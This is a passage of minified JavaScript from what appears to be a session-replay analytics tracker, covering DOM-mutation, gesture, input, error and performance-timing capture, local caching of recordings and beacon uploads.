this.fi.length>0}}return s})(),ml=(()=>{var s;class r{constructor(e){this.R=e}observe(){this.Lw=s.zn.subscribe(e=>this.R(e)),s.Ua||(s.Ua=!0,s.Ln.observe(),Wt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.ks.add(i),s.zn.next(i)}))}disconnect(){s.Ua&&(this.Lw(),s.zn.hasObservers()||(s.Ua=!1,s.Ln.disconnect(),s.zn.clear(),s.ks.clear()))}}return s=r,r.ks=new Ni,r.zn=new Dm,r.Vw=Is(t=>{kt(()=>{for(let e of t)e.type==="childList"&&X(e.addedNodes,i=>{Wt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.ks.has(o)||(s.ks.add(o),s.zn.next(o))})})})},"ElementObserver.findAllElements"),r.Ua=!1,r.Ln=new me(s.Vw),st([x()],r.prototype,"observe",null),st([x()],r.prototype,"disconnect",null),r})(),km=(()=>{class s extends te{constructor(){super(),this.xs=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Uw=rs("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)N.isMaskedElement(i)||N.isMaskedElementChild(i)||Xu(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Mr(this.Uw);this.Gn=new ml(e=>t.push(e)),this.ci=new Set}onStart(){this.xs&&this.Gn.observe()}onStop(){this.ci.clear(),this.Gn.disconnect()}async register(t){this.ci.has(t)||(this.ci.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ae([x()],s.prototype,"register",null),s})(),ja=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Wp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.jw(t))}static jw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Hi=i,s.Nr(i))}static On(t){this.Hw(t),this.Hi&&t(this.Hi),this.ze||this.Bw()}static Hw(t){this.Vt.add(t)}static Fw(t){this.Vt.delete(t)}static Bw(){if(this.qn||(this.qn=this.Wp()),!this.qn){this.Hi||(this.Hi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Nr(this.Hi);return}this.qn.observe({type:"navigation",buffered:!0}),this.ze=!0}static Nr(t){this.Vt.forEach(e=>e(t))}static Mn(t){this.Fw(t),this.Vt.size===0&&this.Wn()}static Wn(){var t;this.ze&&((t=this.qn)===null||t===void 0||t.disconnect(),this.ze=!1,this.Hi=null,this.qn=this.Wp())}constructor(t){this.R=t}observe(){s.On(this.R)}disconnect(){s.Mn(this.R)}}return s.ze=!1,s.Vt=new Set,s.Hi=null,s})(),xm=(()=>{class s extends te{constructor(){super(...arguments),this.ja=null,this.Yp=new ja(t=>{if(this.ja)return;let e=this.$w(t);e&&(this.ja=e,this.produceEvent(e))})}onStart(){if(this.ja){this.produceEvent(this.ja);return}this.Yp.observe()}onStop(){this.Yp.disconnect()}$w(t){let e=ja.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:M.now()}}}return s})(),St=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),ir=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),Lm=(()=>{class s{compute(t,e){let i=this.pi(e.x)-this.pi(t.x),n=this.pi(e.y)-this.pi(t.y),o=e.time-t.time;return{duration:o,distance:this.Xp(i,n),direction:this.zw(i,n),velocity:this.Gw(i,n,o)}}computePinchMetrics(t,e){let i=this.pi(e.x)-this.pi(t.x),n=this.pi(e.y)-this.pi(t.y);return{duration:e.time-t.time,distance:this.Xp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}pi(t){return t/window.devicePixelRatio}Xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Gw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}zw(t,e){return Math.abs(t)>Math.abs(e)?t>0?ir.RIGHT:ir.LEFT:e>0?ir.DOWN:ir.UP}}return s})(),yl=typeof performance!="undefined"&&!!performance.now,Ha=yl?()=>performance.now():()=>csDate.now(),Vm=(()=>{var s;return yl?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),rr={now(){return Math.round(Ha()+Vm)},elapsed(){return Ha()}};function Ba(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var Um=1e3,jm=100,Hm=.1,Gn=(()=>{class s{constructor(){this.ee={},this.jh=()=>{},this.Ha=new Lm,this.Me()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.jh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.qw(t))return;this.Ww(t)&&this.Me();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:rr.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:rr.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Ha.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Mr=i.distance}csArray.prototype.push.call(this.Yn,e),this.Ba=vt(t)}processActionMove(){this.Hh=!0}processActionUp(t){if(this.Yw(t)){if(csArray.prototype.push.call(this.Yn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:rr.now()}),this.Xw(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:rr.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.Kw(t)}this.Mr||this.Jw()&&this.Qw(t)}}Me(){this.Yn=[],this.Ba=null,this.Hh=!1,this.Mr=null,this.Xn=!0}Qw(t){let e=this.Ha.compute(this.Yn[0],this.Yn[1]);this.Xn=t.isTrusted;let i=this.Hh?this.Zw(e):this.tA(e);if(this.eA(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=Ba(n.pageX,1),i.pageY=Ba(n.pageY,1)}this.jh(i,t)}Kw(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Ha.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Xn=t.isTrusted;let i=this.sA(e);i&&this.jh(i,t)}sA(t){return!this.Mr||this.Ha.getScale(this.Mr,t.distance)<Hm?void 0:{type:this.Mr>t.distance?St.PINCH_IN:St.PINCH_OUT,target:this.Ba,distance:t.distance,isTrusted:this.Xn}}Zw(t){return{type:t.velocity<jm?St.DRAG:St.FLICK,target:this.Ba,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Xn}}tA(t){return{type:t.duration<Um?St.TAP:St.LONG_PRESS,target:this.Ba,isTrusted:this.Xn}}eA(t,e){return t===St.TAP&&e&&e.length===1}Ww(t){return t.touches.length===1}Jw(){return this.Yn.length===2}qw(t){return t.touches.length>0}Yw(t){return t.changedTouches.length>0}Xw(t){return this.Hh&&!!this.Mr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Bm="touchstart",Fm="touchmove",$m="touchend",zm=(()=>{class s{constructor(t){this.R=t}observe(){s.Kp&&s.Bh(this.R)}disconnect(){s.Kp&&s.Fn(this.R)}static iA(t,e){csArray.prototype.forEach.call(ns(s.Vt),i=>i(t,e))}static Bh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Kn.onGesture(s.iA),csArray.prototype.forEach.call(s.gi,e=>Lt(e))))}static Fn(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.gi,e=>Vt(e))}static Fh(t){if(s.Kn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Kn.processActionDown(t);break;case"touchmove":s.Kn.processActionMove();break;case"touchend":s.Kn.processActionUp(t);break}}}return s.gi=[{boundElement:it.document,type:Bm,listener:r=>s.Fh(r)},{boundElement:it.document,type:Fm,listener:r=>s.Fh(r)},{boundElement:it.document,type:$m,listener:r=>s.Fh(r)}],s.Kp=Gn.isGestureDetectionSupported(),s.Vt=new Set,s.Kn=new Gn,s})(),Gm=(()=>{class s extends te{constructor(){super(),this.Jn=new zm(this.$h.bind(this))}onStart(){this.Jn.observe()}onStop(){this.Jn.disconnect()}$h(t){let e=this.rA(t);e&&this.produceEvent(e)}rA(t){return this.nA(t)?{type:"Gesture",targetId:G(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}nA(t){return t.target!==null&&!(ht(t.target)&&N.isMaskedElementChild(t.target))}}return s})(),El=(()=>{class s{constructor(t){this.R=t,this.mi=!1,this.te={boundElement:it,type:"error",listener:e=>this.oA(e)}}observe(){Lt(this.te,this.mi)}disconnect(){Vt(this.te,this.mi)}oA(t){this.R(t)}}return s})(),qm=(()=>{class s extends te{constructor(){super(...arguments),this.Jp=new El(t=>this.aA(t))}aA({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||Kt(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Jp.observe()}onStop(){this.Jp.disconnect()}}return s})(),Wm=(()=>{class s extends Ys{constructor(t){super(),this.cA=t,this.zh=1024,this.Gh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=_t.truncate(t.message,this.zh,_t.ELLIPSIS),t.filename=_t.truncate(t.filename,this.Gh,_t.ELLIPSIS),this.cA(t)}}return s})();var Hs=[],qn=!1,vl=Is(Xm,"executeTasks");function Ym(s){if(csArray.prototype.push.call(Hs,s),!qn){for(let r=0;r<3;r++)csSetTimeout(vl);qn=!0}}function Xm(){let s=csDate.now();for(let r=0;r<Hs.length;r++)if(Hs[r](),csDate.now()-s>=35){Hs=csArray.prototype.slice.call(Hs,r+1),csSetTimeout(vl);return}Hs=[],qn=!1}var Ge=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),Sl=(()=>{class s{constructor(){this.wt=new Ti,this.kt=Ge.Stopped,this.R=null,this.Zp=t=>{this.kt===Ge.Stopped||!t||(this.R(t),this.tg())}}get queueLength(){return this.wt.length}start(t){if(this.R)throw new Error("callback already set");this.kt=Ge.Started,this.R=t}push(t){this.wt.push(t),this.dA()}stop(){this.R=null,this.kt=Ge.Stopped,this.wt.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(n,l),X(i,h=>h.subscribe(d=>l.push(d))),i=[c]}let o=new Km(n);return X(i,c=>c.subscribe(l=>o.push(l))),o}eg(){return this.kt===Ge.Stopped}ys(){return this.kt===Ge.Processing}tg(){if(!this.eg()){if(this.wt.isEmpty){this.kt=Ge.Completed;return}this.kt=Ge.Processing,Ym(()=>{let t=this.wt.pop();t instanceof _o?t.complete(this.Zp):this.Zp(t)})}}dA(){this.eg()||this.ys()||this.tg()}}return s})(),Km=(()=>{class s extends Sl{constructor(t){super(),this.sg=t}get queueLength(){return csArray.prototype.reduce.call(this.sg,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),X(this.sg,t=>t.stop())}}return s})(),Jm=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.Y=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.Y)throw new Error("Recording is already started.");let t=this.Vt;this.wt=Sl.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),X(this.producers,e=>e.start()),X(this.processors,e=>e.start()),this.Y=!0}stop(){this.wt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.Y=!1,this.Vt=[]}subscribe(t){if(this.Y)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),Qm=2,bo=(()=>{class s{constructor(t){this.fA=t,this.Fa=0}addString(t){this.Fa+=t.length*Qm}addArrayBuffer(t){this.Fa+=t.byteLength}isThresholdReached(){return this.Fa>this.fA}reset(){this.Fa=0}}return s})(),Zm=(()=>{class s{constructor(t){this.$a={},this.De=new bo(t)}save({key:t,metadata:e,events:i}){this.De.isThresholdReached()||(this.De.addString(t),typeof i=="string"?this.De.addString(i):this.De.addArrayBuffer(i),!this.De.isThresholdReached()&&(this.$a[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.pA(),i=>{let n=this.$a[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.gA(i))}),e.length!==0&&(t(e),this.De.reset())}pA(){return Object.keys(this.$a)}gA(t){delete this.$a[t]}}return s})(),qe=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),ty=(()=>{class s{constructor(t,e,i){this.Dr=t,this.mA=i,this.Bi=qe.NOT_STARTED,this.za=[],this.Xh=0,this.yA=self.origin,this.ke=typeof window=="object"?"":"worker-",this.De=new bo(e),this.fh()}async fh(){await this.ig(),this.Bi===qe.READY?this.EA():this.mA(this.za)}EA(){csArray.prototype.forEach.call(this.za,t=>{this.save(t)}),this.za=[]}async save(t){try{if(this.Bi===qe.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.za,t);return}if(this.Bi!==qe.READY||this.De.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.De.addString(e),typeof n=="string"?this.De.addString(n):this.De.addArrayBuffer(n),this.De.isThresholdReached())return;await this.ae.put(`${this.yA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ae&&(await this.ig(),this.Bi!==qe.READY)||this.vA(t)}async ig(){try{this.Bi=qe.OPEN_IN_PROGRESS,this.ae=await self.caches.open(`${this.ke}${this.Dr}`),this.Bi=qe.READY}catch{this.Bi=qe.OPEN_FAILED}}async vA(t){try{if(this.Xh++,this.Xh>1)return;let e=await this.ae.keys();if(e.length===0)return;let i=await this.ae.matchAll(),n=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((d,p)=>{l[p]=d}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(d=>({metadata:l,events:d})):c.arrayBuffer().then(d=>({metadata:l,events:d}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ae.delete(c))),t(o),this.De.reset()}catch{}finally{this.Xh--}}}return s})(),ey=(()=>{class s{constructor(t){try{this.SA(t)}catch{this.Kh()}}SA(t){self.caches?this._A(t):this.Kh()}save(t){this.Ga.save(t)}recover(t){this.Ga.recover(t)}_A(t){this.Ga=new ty(t,s.rg,e=>{this.Kh(e)})}Kh(t){this.Ga=new Zm(s.rg),t&&csArray.prototype.forEach.call(t,e=>{this.Ga.save(e)})}}return s.rg=1024*1024*16,s})(),_l=(()=>{class s{constructor(t){this.ng=[],this.og=[],this.Ze={},this.Qn=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ze[e]}):this.Ze={}}onBeaconSuccess(t){csArray.prototype.push.call(this.ng,t)}onBeaconFailure(t){csArray.prototype.push.call(this.og,t)}send(t){let e=mi.toQuery({...this.Ze,ct:Oi.UNCOMPRESSED}),i=this.wA(e,t);return i?csArray.prototype.forEach.call(this.ng,n=>n()):csArray.prototype.forEach.call(this.og,n=>n(this.Ze)),i}wA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Qn}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Qn}?${t}`,e||"")}}return s})(),sy=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.Zn=Gt.ETR_DISABLED,this.qa=Gt.ETR_PENDING,this.Jh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===Gt.ETR_SAVED_SESSION?e:this.Zn}onEventTriggerRecording(t,e){switch(e){case es.ETR_PAGE:this.cg(Gt.ETR_SAVED_PAGE);break;case es.ETR_LEGACY:case es.ETR_SESSION:this.cg(Gt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===O.RECORDING_TEMPORARILY?this.Jh=!0:this.Jh=!1,t===O.ANALYTICS_ONLY&&e===Qt.ETR_ON?this.lg(this.qa):this.lg(Gt.ETR_DISABLED)}lg(t){this.Zn=t,this.qa=Gt.ETR_PENDING,this.hg(t),this.w.emitRecordingContextChange()}cg(t){this.Jh?Number(t)>Number(this.qa)&&(this.qa=t):this.ag()&&Number(t)>Number(this.Zn)&&(this.Zn=t,this.hg(t),this.w.emitRecordingContextChange())}hg(t){let e=this.C.getSession();e!==null&&e.etrStatus===Gt.ETR_NOT_SAVED_SESSION&&t===Gt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ag(){return this.Zn!==Gt.ETR_DISABLED}}return s})(),iy=(()=>{class s{constructor(t=100){this.AA=t,this.Wa={},this.to=null,this.Sh="original-resource-name"}onEvent(t){this.TA=t}processEvent(t){this.bA(t.resourceId,t.resource.hash,t.originalResourceName),this.RA(t)}flushEvents(){this.to&&csClearTimeout(this.to),this.ug()}onSendStaticResource(t){this.RA=t}ug(){if(!Object.keys(this.Wa).length)return;let t={type:D.RESOURCE_HASHES,date:M.now(),args:[this.Wa]};this.to=null,this.Wa={},this.TA(t)}bA(t,e,i){let n=e;i&&(n+=`?${this.Sh}=${i}`),this.Wa[t]=n,!this.to&&(this.to=window.csSetTimeout(()=>this.ug(),this.AA))}}return s})();function ry(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:D.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:D.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:D.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:D.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:D.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:D.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=tt(o)?[i,n,o]:[i,n];r({type:D.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:D.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:D.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:D.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:D.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:D.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:D.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=tt(o)?[i,n,o]:[i,n];r({type:D.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:D.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:D.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:D.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:z.error("translateDOMEvent: DOMEvent not supported");break}}function ny(s){let r=oy(s.data);return{type:D.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function oy(s){let r={type:ay(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function ay(s){switch(s){case St.DRAG:case St.FLICK:return si.SWIPE;case St.LONG_PRESS:return si.LONG_PRESS;case St.TAP:return si.TAP;case St.PINCH_IN:return si.PINCH_IN;case St.PINCH_OUT:return si.PINCH_OUT}}function cy(s){switch(s.inputType){case"text":return{type:D.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:D.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:D.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var un=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})(),wl={connectEnd:"ce",connectStart:"cs",decodedBodySize:"dbs",domainLookupEnd:"dle",domainLookupStart:"dls",duration:"d",fetchStart:"fs",initiatorType:"it",name:"n",nextHopProtocol:"nhp",redirectEnd:"re",redirectStart:"rs",requestStart:"rqs",responseEnd:"rse",responseStart:"rss",responseStatus:"rst",secureConnectionStart:"scs",startTime:"st",transferSize:"ts"},ly={...wl,domComplete:"dc",domContentLoadedEventEnd:"dclee",domContentLoadedEventStart:"dcles",domInteractive:"di",loadEventEnd:"lee",loadEventStart:"les",type:"t"};function hy(s){return{type:D.PERFORMANCE_TIMINGS,args:[{performanceTiming:un.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:un.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:un.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var uy=500,dn=0;function dy(){return{processEvent(s,r){if(s.originalEvent.type===D.PERFORMANCE_RESOURCE_TIMING)return dn>=uy?null:(dn+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){dn=0}}}function Fa(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function fy(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var py=20;function gy(s){return fy(r=>{let t={visibleInViewPort:r},e={type:D.TEXT_VISIBILITY,date:M.now(),args:[t]};s(e)},{batchSize:py,autoFlushDelay:1e3})}function my(s){switch(s.videoEventType){case"play":return{type:D.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:D.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:D.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var yy=(()=>{class s{get pendingEvents(){return this.Ya.pendingEvents}constructor(t,e,i,n,o){this.Ya=t,this.w=e,this.xe=i,this.Es=n,this.Ls=o,this.se=()=>{},this.eo=()=>{},this.dg=gy(c=>this.se(c))}start(){var t,e;this.fg=dy(),this.Ya.subscribe(i=>{var n,o,c,l,h,d,p;let y=i,{timestamp:m}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(n=this.eo)!==null&&n!==void 0?n:()=>{}:this.se;this.fg.processEvent(y,v)}break;case"CustomElementRegistration":{this.se({type:D.CUSTOM_ELEMENT_REGISTRATION,date:m,args:[y.tagName]});break}case"DomEvent":{ry(y,this.se,this.w);break}case"InputEvent":{let v=cy(y);(o=this.eo)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:b,encryptedData:C,encryptionMetadata:_}=y;(c=this.eo)===null||c===void 0||c.call(this,{type:D.INPUT_ENCRYPTED_TEXT,date:m,args:[v,b,C,_]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:b,encryptedData:C,encryptionMetadata:_}=y;this.se({type:D.MUTATION_ENCRYPTED_CHARACTER_DATA,date:m,args:[v,b,C,_]});break}case"StaticResource":{let{url:v}=y;this.se({type:D.STATIC_RESOURCE_URL,date:m,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:b,height:C}=y;this.se({type:D.MUTATION_ATTRIBUTE,date:m,args:[v,"","style",`width:${b}px !important;height:${C}px !important;`]});break}case"Gesture":{let v=ny(i);(l=this.eo)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.dg.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.xe)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:b}=y,C={type:D.SCREEN_RESIZE,date:m,args:[v,b]};this.se(C);break}case"viewportResize":{let{width:v,height:b}=y,C={type:D.RESIZE,date:m,args:[v,b]};this.se(C);break}case"PerformanceTiming":{this.se(hy(y));break}case"CustomError":{let v=(d=this.Ls)===null||d===void 0?void 0:d.translate(y);v&&this.se(v);break}case"JSError":{let v=(p=this.Es)===null||p===void 0?void 0:p.translate(y);v&&this.se(v);break}case"VideoEvent":{let v=my(y);v&&this.se(v);break}case"DOM_INITIAL_STATE":{let v=Fa(y),b={type:D.DOM_INITIAL_STATE,date:m,args:[v.state]};this.w.emitInitialDomDone(b);break}case"DOM_PATCH":{let v=Fa(y),b={type:D.DOM_PATCH_STATE,date:m,args:[v.diff]};this.se(b);break}case"warning":{z.warn(y.message);break}default:z.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.Es)===null||t===void 0||t.start(),(e=this.Ls)===null||e===void 0||e.start(),this.Ya.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ya.stop(),(t=this.xe)===null||t===void 0||t.flushEvents(),(e=this.Es)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.se=t,this.eo=e,(i=this.xe)===null||i===void 0||i.onEvent(n=>this.se(n))}reset(){this.fg.reset()}}return s})();var Ey=(()=>{class s{constructor(t){this.Xa=t,this.bn=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.bn)return this.Xa.stop(),null;this.$i+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:D.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),vy=(()=>{class s extends te{constructor(t){super(),this.Ge=t}subscribe(t){return super.subscribe(t)}onStart(){X(this.Ge,t=>{t.onEvent(e=>{var i;return this.kr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),X(this.Ge,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){X(this.Ge,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}kr(t,e){this.produceEvent({timestamp:M.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),Al=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.CA}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&n.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.IA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static IA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.CA="cs.tracking.",s})(),Jt=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Tl=(()=>{class s{constructor(){this.B=!1,this.yi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ce(Jt.Hidden):this.ce(Jt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ce(Jt.PagehideHidden):this.ce(Jt.PagehideVisible);case"blur":return this.ce(Jt.Blur);case"navigate":return 